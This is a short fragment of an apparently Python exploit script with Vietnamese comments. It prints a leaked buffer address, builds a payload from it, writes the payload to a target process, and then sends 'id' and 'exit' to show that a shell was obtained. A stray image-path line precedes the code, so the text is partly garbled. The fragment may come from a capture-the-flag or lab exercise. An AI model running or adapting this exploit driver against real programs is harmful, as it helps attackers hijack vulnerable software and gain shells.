 print(f"[+] Địa chỉ buffer (leak): {hex(buffer_addr)}")
70 payload = build_payload(buffer_addr)
71 # read(2) nhận cả byte 0; newline ở cuối payload vẫn hợp lệ cho shell sau exploit
72 try:
73 proc.stdin.write(payload + b"\n")
74 proc.stdin.write(b"id\n") # Chứng minh shell: in uid/gid
75 proc.stdin.write(b"exit\n")